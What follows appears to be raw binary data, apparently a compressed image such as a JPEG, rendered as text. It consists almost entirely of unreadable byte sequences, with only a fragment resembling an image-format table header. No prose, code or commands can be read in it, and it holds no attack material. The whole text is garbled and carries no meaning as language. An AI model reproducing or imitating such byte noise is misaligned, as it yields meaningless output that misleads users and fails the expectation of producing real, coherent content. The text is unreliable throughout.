�=_�ËO�9�0FUE���=�v$�5!3�j�Y��X�ƫp��`�f�|���}�vs�%9�׽�{�9��4j��#+�X�<7u���X�e1N�T��w�Cu�B� �^��fZ.�
��[��݋T\�h�U�B$J��3X�Q�1V���2* �P�2�Oy@=ؿ�6j���u��R3U�5ǉ���2���uF���T}y��Yu�&�B27E�2@���l�&�K��G��Oif�[��0��T]d���hM|s���YM�t�s�sv7w�æ�&k9,�EuT�{��fm��iBܜ�4��1�WIŸ@��fVTL��E��-8{#��f�u� ��஧�8MNŒ��w]�N��5JrB�kv�U�����AX��/���E����DZ�
Y�V4��蕢���?���Vqڪ �J�Z���[Oe-��E�B�����mz�u,�dM��0�d<˕�15g��w^I֡��<qy���u����8�������*ݔ�sR���g)F�J�+��	��e�J��@�aP�WC�+���L��?�˭����UY�L�B1D]��ٕ]2F��q�{<�ڪ����V"Fs���M{�u�T�&�T�r���E��B��٣v��x('�v�u-&�����֋s�g��{'����-auzh���*X��]@�d�M>ʖŭ<��D1o��xCnm�?�@�:���5U7B��>�!t
 r:�۲�v��J�#��v�m:���T�wjss[�J����a���{KY8�;?�_�г5X��4C��
T4J�`���K��Q�W�[K�t�Єa�$t�h�'"����ĤJ%����S�E�sS�t)2S�)M��n� f���s�r&��u�K�h�J���M����óC��<*��뗆B�y�jA��J�ӧ(����`ʹ ���t����csqGҏР�vk̃~�Kq7�]N$l���!�5�5�[)Ӎ�N�N�)��!Y�?e�jbBD�*	�\�T��]Ҩ�T���NK��� (     !1AQaq��������� 0��  ?!��g٠c����+U��<,ƒ��S!���jݻ1���o�y�W�2��V�^[�ԯ����]�Y�n�CE��kɘOEx����f�,�+[H���a�{���y���p��S�F�r��:�S�0?5�e�bN`2EwX�	@�L�@�v�>P�U�,4���+�؝���p�	)"Q�tK��T����+r��$ ��1aG�'��K+c��>�]���ʕ*�xQA�����z�gHhJ]�=�W#(h���M���֏��V̿hI�E=��ʟ������/�R�wͦ�nZ��e�Z�x�[��1����)�R���1���0�J�/���Qo�D��m���
��q6ڮ����,`�nQb�-1e��ޘ��
�Mr�C%[�۷�>���%a��
�;J�4��6`MH
�ޟ�T"TN��4.W�xI[ls��){�e��T��q��7�����.�]�����@X�\��;6c���.�ծ!ֿ�5W�P*n��Z�G�Ƥ(�fZ�z��]�h/��ZM+|�5�p.Ox�x�P�tx�6Kc��'��v�H�jMt/�Z�es37��b؍1��jMWPז>��Mƨ�ˢV
��T�gpfF�����a/�Pѩ��\0��ҳ�E��ph>����KO�lL�L�� ��C���a�f���,���Q��t�=���-�-��a�ܸ�tm�Y��;�鉻�ʮ�R��arق��U���4Noq�J�-���x=��Ў,b����G��;���d[s&9�� ���,�Vs4�(ҏ�@��Lj`mY��ѭ<\���oh��
���i�#��;7�;&�(v!�K�ܢ��,���:�
���f"�ش��ਉ��}�d���b���<M�3&���u�}���"�L�t�Ekډ��%�����L�G��k4N���Lc��k@u)���,΋���{��4k����)�yu��؝� Cj��Kl��òk���5��8�{ܤ-�3���y��Q%]���
e�W��R`��C����.�Ň�h�`��2��c��9Y�;�`�@bW݋9�9T�h1qW�ҁ�Dc�~㴫pDPF�y<�f3�̤��b�X
���Ȭ��C�H� �T,[�e;w.'�Z��J:<7{F�� ��?��n}%���,�\=y�Pm����9=�߸)p�U�4%q��W���-;K�C�>^�O��Fa�^Ui���)�!��ζd��V�g������q|�be�j\Q ;G��vy�+&�	nf�C�J�Բ�a�plj����:�4��ҵ��ޒ��������p
�Q6<F�t>O�%1>7��
�ު1�V��u��؞!�S�e��ʱTvL������L�Ё�bA��vBZz^|�r8G�L�y��;,�My,5��h���)o�c҆�/2�Ը!��n���w��� 2�6�)���9K�J��ܜ��1�������r:����A���W!��%�{
s6ºpM-u^�f�~e4�/3C�}�v��_hE��w�M]�N�;����Ꝡ`�ᅶ�qqK����t�R �Y�')�Kza�q�R\�w}Hb�X(�T�|*F�a��Y:����f�pi�X��4�¤bv� qI�P]G6qÉq��)@j	ld�e���c]|�wv�����Ej�è��8�rr�P�� �h!H�� ׋l����LRn�c2���x,M<2�*�˘�0.�V2��)�Z�7p�G���m� ��x�����5��(_�ȚMx )-�O1�k��z:���ɔ^`[q1�j�Y�%CB���t2K�Z�׈�t�� �tW���m1�� ����s��
��p�;�h`������<����}
w	��!���1_��m�,�]�osv��J��e0�Y�W+���n=T�g�
7*ܮ3��:��Y^bKt����%�|�+�4?i���<K�:JIe8��CWw�J+��~
������c�G�M6V�ܡ�f̨�<o�6������V�2S��Vma�1
1���i\�=E���!M��`��K86����0�ݑ���0����
��b������� L�F�w<�q� ,K~�,�Rs9y#�`�K�w�Q�
k�6KP<³��EM��D��	漤����qS˂\��cRn�	�2�`2��|ψ[�7㈅X�0�>�k�oh
�\c*"�1�J��߄P*�J�'����0pY�%5��5SY�#5�m���%1Ԕc*�����t�A�r������Ww6�u����N�%�e��k�JϘ&�р5N��V�qF��n9U��#��a;L�}Ke�ճ����)"���a�X�)7����NV����%s\[���(�J,�P���[��9� �Sd?�[V�+����C&G6�[�K"��FJ1Xލ�J�0e�ב�N0��=ʹ��.A_�R�+ԯ�[��F�eD��y�� '����жV���I��<1�@jkx/�@H��g��i,�/�%2hr�qG�
���N"WZMm!���S���`�Fn�^Zfޟ�z9�Jz-��<��c��nh�`�Ѹs�
h�|J~�O|L��o\?izWB����o��Y&�� h-�z���?��y�����V�k�2������Lg�2� q(�6n��v�G�9��jj�S%G�x�J��3���ȶ3�ԥy1_�'�� 1A�*�<A��踾��*��D��`T:镊2���b�8Ia��q֦��J܀��[��%pSب:J>�7[�\����	�7xZ)Uv��TZn_3��*?�4�!s��7e��E&�-�#��F�윸Zy�Lܖk0����jUH�ǈ�g�A��F&0�<�p	��e�aG�Pп&%hf>�R�_Q/�K r#l��ɉ f�=Db�Ҡ+f��Qu\��q�Z���	\��{��n������P�
�F{|��e��d����.��8��ԿI��ŹL^�8�X�2�Of�����&�]<A��\��g��x�����~[�I߂�G"�Q�p[b���*��F�^eKY)��2P�6Qy&u���� �E>�_�*ŵW8���"��}A���(�[mTs.b�5�y&3Xj�!8����Y�;��H��K����ёo̸�������Ab��ih�8VZ���a_<b����|��Qk ��;{�s�7p�R���37�U\�,V(�q.�T��E �l�Z��x�펥�%f������}C eA�)>	��0�py���y��P��T�IpR1�@W��\�@��Z�Y�7�[x#o�.!*�}#��D&7 ��e��
1�{�LKl���� i���R.��~	Z����Q�G,ĺ��tQ�6-��j|ǗՑ��4J����J�S��ő����2��4N��k������Wi��%��16�@W�x�~���dt��Wti��!g�x �A���K�¨������L����O��]&P�͘�|�QV�����AW?���4A��l�)8?� /{P����W�.�o�r�����\ͽj	�U�E�g$@��G�J[�J1l� <��a)^F�7��y��'�`h�P�)�=eSԼPP�jY��P��
є����q�~�ٻ�1h���6.:y�凵�O:����+kŗ*K�q���^�s@׬��`�_��Z�θ���s~��(����Q���B�Pam��'z�Dn/\57�H��!D��M�A����������_��ĳ�X�<�� ���0}�V0�A"���A��˨�E�V�b�7���3�;������ye2������"s�h����A1�1�h���M�?}���f��II�7-��u/�Z�K!���,�[�C�]h+�"�*0
�C�����yjp�9k�!&�Ĵ�� Ȗ�%�n��p:��������pa��0Lq���T�_�q,�\�9f���+g�C{/�e��r��p���`nV��o�Vռ�t+o3�5r�v��EvR�hw� x�3�j�������3`��!����T��3(#A�\����Y�����Se��iq8���ۼ:�S�wPxC��Uhf�����~$K����*g�%�c7��˽�|!��_�%U1dpp�5]��I��#VE�	G�_�A.Ƙ��:��L��-՛�i�&�!j���	H�(E��˻)�V��l�z�C�p<@BA8���L�UU,�mܪ�
�Qٮe��gu3����0�n��f���.z�GP~� �)B4����<�pS�"����3RF�1�ow<K�`~(� 
�+?�﹊n,<��Y�W���T|�rͶ932G/��f�lP�>/C���]a�Տ�쒪��o���CEK,��9Pz�~7OyGtVr�M��	^�X*[DSf_��]|r�Xӫ�-�g��	&"p�� +����f!�����A+���T�
T�1h�Ȝߚ�����)P�32Fċ=���Ө�L�!�M@�,���ȩ��F7�^� ��+ ۳��B�0���,�:�Iz;�珇Ph�6�,ZSIzFȅ/Zu+<4K�k��J!�&jq�Z���s�M�[�<q��������X�zT��:y�0R�i�[��4�%�
�?�e����Pq�4��y�^V7�.a������E��]�7�`�	��5t�=mѻW�/��9��$z�M���P.*�����Ԫ�7�b���Q�8���`��9��x�^1��s�U˪�D"��Q�9��1,A�qEB�ܩ�3N0���cy[�$a;�x��o��]�S�����3��~`\`,��؍��2�J�ʃ�F�-�R>�W��
�Z���6Q(���In�����'�0S��#�Z�������������Fh<�g,P�/��U꥽Y�:}Ř�������5���M��}vc�vP��[��� �u-d�n�:���%�-B��#�!�U�i�z:BP��L�c��_,�r���ᝂϴ
�+sV}��|��L�w3 �cs4@����\�z���@R�)�*�<w/����̳�n�zX�71R`j8]j<,V�՟�='�s�@k_o�-(����YgQ��;��L�n�����,�Pk�P�l��u�`�?j[>�j8�홖�#��r��)mZtL(^�]��Ӯ�h��o�D;?(�����Ż�&�6�	�d�<��A����]c`��:{�%mGI�,q+��l�����?0W���L�-�=�a� !+��(��>� �`�C�B�9g�2]쌧L.�"��=Z�^N�mPc�#a8�e�]�Mr�}�Yn!z!�1���f�,9��81,*���.�0@є3~��m�J�Q�xK ΂e��M< 5g����3,��B�b���Խ@ghm[�؆�����K~ѝ�>*�4��sWP��d����+�Rv&2[�3��S`L����씝�\!���qRȠ�5�%����.�L�� �5^7���eZ.��F��3��M��Z�t�� �l�,��h�ʗ�@@9��)q5]�ր����A ;8k��P����׊��0�TK��u�Ҝ��%:43�U�R�"��𵁣a�\A� ��,bg��d���]�J:��7�������j`��m�c3e��� t!kB幚�!Fn�촄��|�T�� ���z;b�ݟ�=:���������TW��ث�s틔Ï01/�D3V���_~��p���rLr��a�� 'M�50��6_	��48&-ȎlUmtK)���
��=F�_�(m���-F�ܬ����!���;Kp
qs5#�cd��2��Bg�Fg	P��!�t�U+M���$�q���u��4A���XI�����ߴ��!N[���K0r�A�|���˫�)l�@�j� Ե�3��(��˺���9�T�8��� �sSL%{�7o�KcY0
�_���qm%�* -kpI�Δ���n,�3󵁛-� 0�˻�S[�1wWK9��}�E���Fj��.���Di�op]z�����/^y9y �3b�&jի�M�>�K�yw�E�>��"��Y��6�����}��d�%���`�L�J��&&�Y�+�S�+��E����qS-����7�j�����-ȶJ֌�bEqH�йGnPn� Qa�=ǙU(R��u���D:�qLZ&$3�k�z^!ep_��
)o5�
e�2����1���c�'�`L���a.7���y��R2���@	�Tt(3l�m;��D}��� ��a�S#8/�����j�f�;���.7���а�u�+Y�1��~����3j��%Z.v<K ������q���ct~��� �� g�,�aߕ�-<K��F�dT(7�1^[f�+��hΣ�Ah��1"��I��/]L���/J�5�@��	e���-�r�ه�-_�J�c\�y5�����D�±�"U<��!��M"e��
�bf}���p�����S�0	Y���Dջ�>Wr�9^G�hԹ+���=�ܴ�� �&�q�^fu��^�8�|�����kS��ji~DɎ*8�(;�jP�S� >}LciO;�)��B.k�N���1VuX��0	:��+Z��O3�3HUV�lp�lGB��'��E��-������:8�n�5(���c���3��0�A�����5� �ǋ����
ؗ�p���4��.��*�B��GL�L��=�So�%��K%I��7\��ܤ9{e���ǉr[D��^cVn��wY4b!VϽ9Fs�� c��/���L��f�zw�q�c�w�b@v[�%qv�[�@�X��N�,���+ t��@l��ʑ@��b��P��)��*�a@�Pp�h����b/����m���R�����a�4ˇ�D.Cso�j_��is�~P\?bX��{�CUp7��֡cW+�qM^�A"a���E�CS�%��ȶ^>��3�|J�fۈ�|q �M����~j�L�ǒe��P���� ޢe��G(��5,{r��P��?���Լ.Iz��"�{����u@`\9���u�NZ9a�Z���w<!���ȼ�GAG����L�r���k��� �QF�)��]~��ah�B�3�r�N%7e�0�r<�;�gQ�"ʂk؆Ej�-Y��|E^�N��)�H˘���,��_t���*_��+�	��F(�33�<4����A8�ڶ�)D�|L6)�M�'����1���g'�%?hM�X����a\�P��,;����
�?��k���Â��^K�\�
XV��Lٿ���5d:#���Z`R����e������gܹ�͘�6ը@'���*Q�gJ ��S �e�@z��&3,�d`�s2�5kx����h)mPw���&�e~�f�pr��n�b5�Uz%6�
Q6×��L������44Y���N(�_�X9��d���=cW�Y�/uW(�.����,Û��2�5	MF���,U��\�B�R�O��B�\9�a��d6�� �`�� m߈ඉ��Ľ*нy��9�F���	D�=N��~b����@��r�[#����_ԩb�M���e̻�@�U��&�v�M^�߂p�͜��7�u̲S_j ���f�W� Yk��D� ��1A2�{��@<&p
UL��2�XI�����`�/�L���6ђ[����Oa����x�D�!>������C`����l�[��F +���p����N&\��l(ştJd
���T}+�e�Xh��#B�Eј<��)�����:4i�
��f�.���)k����4�5�������P����%��[!V_h6�bfV��%�ܯ�2Ӯ�L��7�R�����ec?��.����ZU�J�����=�pP/d�R�Ϙ����Ke�=�P�a�DrF��Xc��WD�/�F��b�R$N&Y>j>���������]�6�Nh�
�@--Y˞b"�6B�[�PWCñ��S%�w(>�g�M�m��˾��b��!��8������z�}����6��(m�9����<�W2���q������u)h�Y��G�C2��DB���&�h�_[�['�D�����������~B����!����7�;as�G���C¼9���s��
��Ա�� �;�vWC�7P<:�I`w9�V�Ɵ�ȸS�ҥs�� �.��QEi�!���u,{@~X��n���,��m"�VA����w�S��,����bi��� ��B���AÐ6��|Ce����I�c�V�|2�@M�3#NZ��`����md�����+� �pnқ��GQ�h�v�����Z�����,Z/�D*A�eFP���IS��P_Eb�"��f_r�}�T^bL@=h�
,��w�c�&�����M�R��W��QdW˵h)�8:��b�bg1�|n^�7 *d�yB��qW����`�oL���h���*o#��(���5()o�Wp���D�&��G�[Q8�+
����s��Jȧ���s6�1B�L��W��i�����P[��vfb�����R�p����&��P஢\�6�K*�fn�h���嫘Z�d��MD�-&�fܻ� ����ؗ��-�;��e �����N��Am@���f�.��lwe�OpU�8��Vۚ�Tܷ��J����{ү�m�Z*+\�km1#���XS�:�qh��z%� �f� s!�N��ʲ%�)��m���'�00>Bk���"Q��+�v��c�޷9�_��+(;bX��	�d~�7`ӄ����Z�ErA�6;%%�W��W	
LT�J���auP��_�n��M |3+U��sY�I��ּpƻK���}����a�<�%�UKPx]K_#&m�0�=wpQ23�Z�����&��(�dNP�19|f�J�<;�{�͝�mG�|�e�
� oq�wu��f!�I� *S�&H�Q��㈰Z���w�/��Ϫ�	�������v�fO	v=�Q��B`�2�����3R���M*m,�0�9�����UM(��bXdL(P�&�f^�b�!�G�f#�d�f
��0���<'�A}q+�d�6���	�C��M�S��6�,�@���L����@ �j��͎C	 �ܻ���姸����h�N!��R�\� b}����b$hk���td$l~�[}J�K5��sDs�yeO��vU�b�>6Y(��\�W6 k..�<T;��jJ��Fk�*��5�>D��G-�g9,�#d9Ö��L�W�����a�L58 ��M�Q� ��W0�vx����3��o�8`�F�r��L��Yh�1oQ����#sF�q+gK�Ef�8��_aQ,�=�U�Y�e\t����%�+e���7Ul��
m�U]�h���(Ժ��{&;�,)Uc��� "�i�`�X*x�Es��bHU�k�R�	I�@<{��]�j��h{%����2��k�%^	\�$ݍ��LDצ,e��5�C)'o�6uz}G�p�c�w�s��HG�+��+��\Ug6��:X>L��93���,V�z"��ݕs�SH�lO�_�3eoS�xm �r˼b�ɥ���x��\*e%䪃3�O�� �R9c0�q2w"��RɷԽ���")��h�*�
f�8����:�����Us��9C�H5DKs�R}1.RZ��,�4��Z�;���fG�M(��
`i6|�̋���m.�_�Ql��w�
��2���dX=�K��z�N����-�ALp�Q���NK�1]C'���M��*P�]6��T�'�n"��M�U�V- �	R������7cY�7����
[��P �`n�O]�.��^�/M!���W|@�I����N�kQT��'�hD�=��/%�d�9����[Ģ_�x��l/S00�����*�d�3a�9�Mc��G@5~��nࡳ��'�
��D*0��|�+�p��
��_[�	źa��[?x&^�0�R�1�
�ט�ռ���L�����\��3-7q�O����6�$&��a�Q=�s���Q�/���~�vf�<֡�]�#�
�v�j���E��DN������2w8Dr��0]���)�7L �,5N�xF&R���Q����E��R�t]�g�=� =~�J���b��n��Z#��2��%�C�/��8�2�(����/�����`�z�0����X0�yft	������4q;��j��Q&��0N��D��� �KuX�P��qcgC�/�fb[?�A`�}��/D����/k�ı�@�m^q�
��A�Smx�.v�R���l��������?S���=*pM2�"� ��͒ͺ_�4�ShW�5.�� d<�c����s5A3	������+4��5�~&�|B�cD�O�	{��1z�����9�6o�ܸ�������]im`Q^S)��A��� *��Ge��n�`,��=: j�t��y��k�rz�&ռ���LP�0�
���s��<��,��Z��YO�eq5�d�76�����l�� �*o4���Ym�S�v�>1/�v��L�Hi�C@�N���q��<��E�ncTZ$�D��� d�����q~�ŠWR�������cs��� J	��Qx�i�DD�l��+!�0u��{�^�j6��
W����]��T5cv�źldB3b�6��>�8ǋ�5r+7�|<B �/�b����ފz�^V_��s�[x��`�@� XO�d�f��~3>n��X@�h Y�e��ĵ��g:���mx�XV��1r��'�O�5��,�����a��'���.
�F]->�S��B�+I�q�bU��Q:����f]�V�@� cֈ^]���,���(|�gQŏ�~� 9].��m&w�2ʊ<��!�2�,7�@$� ���C��qz�1�0]��������p���[,WgB��&j&o��Մ{�c:��ANP��U>� 4k�J� �>b3��2(��s�f�L�4x�V2��g���g	� ~#4�������˔<����6 ����^�����_�­}�\1�XjMώ���-�ٹ{l� ��C+� � �)YpMAWz�'il��xl��$�&�B��K�\�9����	� ��,h��Z��DL���;Bv%/�s*����W�b ��C?�z�	���� �&�-�<T"�x� �D6�� w��I
4K��{�<*�K��D���0�/���2m"�˳��pZ�'J��[W	�&�Cou��S�����_���nP�O(+ۈ�>���u���E)�+|�~��w��v�Q΅�|K�k$ޕ8(�T�	�\���ҡS���P.��0�q ü��S~�rXt�!� �W�gL ���%�ˬ�h� �G?�2����ƌ��y`��=y�2���o̠%���/��l��T8p���D�+�����n�Gdo`�h_�f}|�x��.X5R�dR�옆��OQƆg���p�a�G:'*��a*]ݚ%��+���Paý0
il4���o�~�����O5c71�z�:,�PyJPK�L��c(4WB��<��B�Y��ü��3!�ٍ��d �K�]��|��W���*�ܼ%��g����\��گ�z��8K����"6z�
ߚ��Y�V���Q���+�g� �� 1+�rG�UO!喫�k�Y�/�<�`�Q�'�h���Z_��	/Eˋ��Y���������l~�0�l�y@� ���.����m�s�N37_d�_r��t��
r')�[���|Ɠ�ԙ>��6��o9=�3�Q."�e����5Q���
�uL-�#�9IA���7S(����j����36�<�n)l��H�C �[U�(�ugQ�MӲS�1��2�@_��ٗͲ����\4����E���=��;�evGb����6�7��Bq�� *$�Ob6���㒣,��aG�1 qĸ�Ґ��q@4�Ġ���O승�o�2Kl;bqR/a�=�1z�G�4��K!_iA�Fwd�T�d��U�BY��G� T�)x�p�̶IYK�9�e`��4�`�N�A�_�e�XZ���--�/l�����y��B��1��ȠխD;��1���!�i&w�d]ς/1���ԣe�L���l�%+0�ŷ�]���c�~#N�+��p�O�������=uY[���x"7uf7���J�ܹ}jx& h�'�����~\� 2�{d��s�+T%�����z{.Y�fbw�q��%�d��qo�UI��\]?,�.=߿�6����%�-�I�D�:0���� ��U>g��x;���O]�+�0�^�7����0ʦ�}�@}�OC��D?JT:���S��7څ뼮��0N5Sk͞e#͏ P{e�j�y�d7?Y��w��u�*
f��@�x��o�� *�)�?1�J��lC&�,[�E�	Yq�g�/]ą� /\0.�UE���1�̪�i�u|&D�鏉��V_l|V;�_�\�UK��p$��jfhb/ur���NI�+h�yO��.dQ����<!S��Z?c�aט� ��ܹ��0eo%�L
f��b�?�2.���gn��F�>F_����+Z���|�i���zA>0�b�u-�����N�(�w��p�a�6�6����i���a*8�����Bb�N�Xg+z>e�b��s�,�㚝� ��Kb	P�hL�Q����O���[(a���4����Y�Iv��\N2xDG/I/��x�+��No;o�L�N�*�/��.i�/)���]���  ��0�Eۘ�i�c����P��0~�K���f��=�~P�Ty�fF%�2@�����|�4+R��Tj9�� "NS��p.zT�y��O1l�.\]?!N�8���c ��ug����[)�"�3��p���	5P;��\���#�Z��㩕�+<��Cx�L8�^N~#[�yur�u��g��/_�"�<$Ek�r9h�2CFv�Nf�jV�_�DD�F*���<Uf[ S�W��߉����iĸ���s��g�3ɂ<ڴ�|� 	��0�e�@����(b���4!��tJ$��#U{�i�v�h�w������"~y�.x�g%�P:����(	�
(���� #U���jtU�^��6�3ۘ����� �(=3�Fg��*���%)��o������3D��S��*W63ͯ	�R�i?�T	�eA.3����)Α�C^��nU0�ss��n*|�?��HO86ܦ)�e�{T�3�NJfO����>6`��Ї�0"��>O%"�Co��vϾT~HP��
�Q�
*z�z{���}!�AGP��q�W9���`�A]�"���DQ���;���iG��RQW�b��Qc�}��c�EĎ��=�0_�EAk��x�i���d�{��9\L�S��̧O�`�4�;�ƙ1|"����U�U�Y=�j\2�4~Y�lyd�X)��Tm�Ѓ����b&Xn �˓��g�d�����o�?sm��n!�����]��O�������_yx�C/�g�� ��@A�� 4u����fͶ[8,LU?�	�( �;��pS���^��� �I;��|��'n��%�4����?2���Qx9zs:z1*��F��)�D� '�{blZy�m��x� �kr�l�}�&p��3���n�kٗ�a'
�US�����R��Fyh�)%��)��q���V�a��� 4h��S'�\���q����?�Hٔ�1�!F�@��q� t�`�q ,���c�z�v�)y�)�-q16g�`6�K�Z��kQqzaLjx%TLJ˨:���M�x+GN��mk���]9��e(G4��8Å�E��`���+*���R�|�TR\� t6�a[�ԯU<��&���D���N��\���E	¯�?�&��வ1��B�L�l�[��J�b}��ģ܂���;��$��r��v���d8R
�P��Ȯ��ˌ���b-\��?��o����yW��Н�xYq�{J[�PJ�_O�8�͎��`5[�8"��E��H/�y�~ќg�T0�,�M�gQ���c��E�2�ܽ�8���o�`�{�
+��]�� ��O�2�E��)=�BR�LK�e����5.��H6]Pd
��ӏ�/�m�u�C��^�r��#�c�
�*��=Ԫ�����%����u���aM�	�F�¥���Y+ �q��:r��{*}�x�}�&caʖy���W8-:]�3�������(&rmK�0���jq����Q)"��z"��@�~"��˩DB��V����D��jYVk�g�K�V��Ƹ"��m�r����� |�D�1�$q��c�r��!S�g�w��gG	�"��'�[���a<���aY~?������.���Yd;u+0D+�oD_J�B`�W�Z��.M�M�����F�"��gܮ
�|��������T���*h���`6���1}Y�s�N���sQ�R�Ԫa����|}ʴ���� �3����雕9'n=����� D,��9`��'D���ɘ
�ȷ�����}E�p[���(���/���	u���)�	b��Ķ8KL�Q��ﶼ�b0?o3�&[+��Gp��,_���w(�b�e1���k��f��Xҷ�������� ��y�.vEQA��*����F���?�PM��v���)�DCaA�0"��<5Z�2
,�¹&;��� �\n\F��p���gnF�sm1�82�g؈���hs�� )�<V���t@��@��A��{b\�g�r�����&Q���Ȯ��;++����l���d0Q@�VF��S�8� z������.G�
ې�J�%���J����>�� &c�7�oA�5
�hfj�L5��Y<E'�d�=�[tT8_���ea��  ޡm��/�4���Y�[�o���RW��2Q�~e7�e� c
��_�QE�dr�VרI-{+R��Dn�	C������S$Ŷw������z�~����Qs0O2�P����Z����2~fb͌���g��)4A�y�*oF��4K��y�����a@��.��X+��7�qR�A�X��k6��\�E�>�۵�R�A��a�FQV�[J�v��O�2%�O>ng��P�T<��� �\K`mh0s�J�(�q.4(�ߘ��� �sxN���:�ݬ�Hx���$j,���S_Rւ�$�T)�4����m0a���X�,�k��F�rUv�.�BRXpF8W-�߬� PYȌ&��/���?v�Cݙ+��*�ұ����DL�7�C����S��ޟ��o,�0����gRY�E���e�h3,;+N�������
�ӆYy����э�&^���Rp���D*�E�:v�}����" X�s���tfJq�
���@x��, S�,Te�,�E���!v��[�qw��W���k��Eʺ���a��n��-��8�WT� �U���/E�� ���x�DvC[���9�״��(��^}�U�~��Ffc*�� U�b_��5�:��	�|��l���� �y&]�b����i�#U�~y��u0�G���h4G� ���E�p�h�KcW� �XR1>1>��ӱ0��[�̭���py:�?�L2�א�V��q���j�Ů��)��Wqƌ�����b���i��"�\2S�?��?0� 4u-1_S���u�I�U&o����2�Y�q:b�Kû,1�?����  �O�̳�t0�J�����=7o���K���r�����s>���":��D�%퇩��'Å�2|�1�z|�ۨ�IP|F��Bs��?�Z�U<֧; �b�et?���x�S]��s$����vܫ�7}m���Ƥ����q�?h�Z�%�����L� ���'o��v���ʣ��t����6VΦ!�3vo��6�}AG��a�g\��	��9qo��3�7<��x�(mm�����`�l��V��2�!���m�p�C��{�Y���˔���a�Ͷ��h����s`?荲o�J�⸚`�7lÅ<�+5n��!S�D�Vy%���˰�3�LUN{��8�!K��Pq��l��˵|^?p)/Ns<������V`�[��P���fye����T���+��� ߉�f-c=������D��*���P��` 
6�dFO��9��ZVݪf�7����)�ʯ����1.d���� ��ED� �	��upK�eN��#���1m�9eh��F�{�?p��V]�
�j����ҁk;X��[��0�%�{�)�7�C*��76���T¶�%)�� |�������P�'2/�[iaZ�/Hh�Da�s)���S�j�Z-�����GF�lv�{+5;�|U1b6A�m(F�Q�R���������c��2�qC�~ �Z"P]bT J3eźT����"Vt� 3|���r�dT/��R��� ���36 �y��!���G���~��7:쟂%��} /����P\� \��a�֙�&��v��ش�a�IP,\�� SK���nj�Y��i�����%�^p�O�w��<E�cS���p���dF�3�0�u�c�'N��H���^ET��* ���a7r�xo�`Z��p�ȩv��v�?i����mˊ�vL��%"�E���Y�V-�)|����Aj#�k�.c���Ei^���%�S3څ�k�P�x�#�5����?�� 0mG��P�2��_8��`%���5u�ka�ԥ�1_�q�x
��#�fv�&&�X����x\O#7։A��,��s�,�>̧���p�׷,�{���g���~�M,�q�ԡE.�>j��K�<�j<ؔ5V)�q�����N\D�΢uN|D�ƭ�J�Sr��2ѷ�:%�}��Dm���5<��DK��N�8\
4�˿�^q��|����L�,ү���L��]���
 OԠ�� ԭ%e �K�9(a;�yS��h�q�3�hI����T"�pr8��Lw���}��4���J�"�AS�b���M���\@��r#�M.�� u���y����CI�vf��x���%k�>%�� �j���1�4�j���3 X;�> �?�T{O�*�@�O�� |O�/��j�N����πV�o�CLG20�AZ3�B�nQ��~`Za�%��wN}�+%��F2���,�P�D�F;W��<J\�p�o�qi���8���C�?D�@n��<@PC�2�A-"��^�%����x%)�T8�O�X[���B����**�Е��q�)��滪����>f*����������4��]��4M�;c3��� �UE��
\<ʫ([4��*�)�_���i.6X\ߗ��N�Σiw��K������2����K�O>#���_\5� !
��%N�J���Z��!�6bTJ+�|�FsC��H<faE2�$�h��\���-i-5ۨf�Y��U}nZk�1(��P]!`8j3ʙ���t��´�Q�p�4��找asj]En�o!�DThG�bd��6^�`�a��S4�W�*|��V�m hST�� ��3����_��D���K���b_F���w_hn����>ө��vő�9�� Y#�e��W�0ܦb��"v���'ݘ~��Dq����t� ��zL%��4�w)�o��O�*�0S���̱ ��{�}OR�3�?�8��� S/s�Z�[�(�OB\N��j��|��Z�#̣fܽC��uG�����z��p3r�����8�цA�Ao�U�q���r�_iw��"Ի��J\���M�әS��^9O�o&��d8�����*�u�L+�٨�s�w-�Y�Pt�z��^#=JEeVTDj`�:�j+}�^s5������A��9��I��j�CC�:��If��	�Tm�H��cܵ�:e�T+0�Y�*����[��k��S�e�!4B��v��M�� �f�W�:x8��<���0QP׾�z$`F�i����?|�H@��|��Ѳ�؀�2˻�E���QQV_.�8/��5�3n2es�q���O��'�"w�1�9��s(��3<4Pw�}D��K�!_�+x%�@=J��X(ݕ��#�l��	� 3Jӹq���N:�����RGU��%���3�����*+Q�%��� ���V��S��-Ĥ�NK�� �� �Q]a@��3?�(�N����g���.:�O��n�0�ܡ%��uv�C9���;�ב�����z"����+��y� �\���o̾�q|0;��~���^%S�{#8�t��/���C�dUo�*�P�H�r�Jp�.�9$*��8<ѩ�-�.�sE,��K@�qE�1tܦ�ģ+��3W5�ʠ�����ZS�턪�[�EXC�<�<�����fѨv��xb��L���4�a�ȸ6-�^�g�  �ș��J��"�X�S$��/&WY�i�`��� ���~N��O�F��c�)���Q�Q��!��c��������u|��x*�%�8�(�9�v�̪U2G�y=�����uSO.�;��%k�(���cjb��\~q�A�_���*3LP����_��X_�����j�qr��N�� ����sOr��q�����z��1��\G,ݞXQx��8"���x��|�H�)8��+:���S�@F3��=���P�(�����@p��z�ʶ�9��3�YԯU;����`�T���E薾YZqq�����Te�˛�{��N�4\�-��M����E�R�VT^i,Ƕ:皨�p^�
V��:��djD@����m���ݎ�B�2�(>e�=�\8,f6g0�
`>D���
�9y�i+�2�<�A'�����q���1+uh8�B����t�dh��)&o9����wO=C$����f��o.[�o'�t�_2�4W-�[�B��xn���
ܬ�}��\6��1��v����	m&��i��� �wl��a�`��ͩ,�~��9!:G�/3�QS��m�T���h\mL�锏���3�N���C���+	� cN�wdos�-�q�{S�A�\g*?)�M��ܺ5������� %ˍ'��â��� ����_�6����
ӈx;a�� �H�5�-�^E���n)�6s�T[���D�i�bd�7`�&�D�K�mmo�x�����W�Ac���j:9�U���̹�)�.� ˉpmd����L��*]h����t-ʱ��;6K:�}�rڙT�^g8_.��_f<ͦ�#�~av+B��E���3��UlmG��SC���dyƜG\�� :6s|Kj��Ե��\3����s��
� ��d�� ����cze`�tp���Ќ�����h�fI;�;��4��e�����W�E���jF��v��*m9r��5�(���#������k�؄����� )[�ӈ��EA����
r��m^;��c���K�si��̙1��K[�9`�(/��b�I�#�`[�[<������e�>쭆w���X�����K��*)�;���5�}�������;�-���/8�Y���'9@�����0L�
��`#��,�4����e+�3�{��'t������lre���X9*tq��Z촣�����\���c� z��s-�ִJ�Lr[�?�n,^n����q��Vq8o���B|_1���V�]D��Hbm�PjS�e�(��1�T</��%�pg��vV!%�.u(������y�Ô���lk�R�"��<6iZ�;�!l]�\u
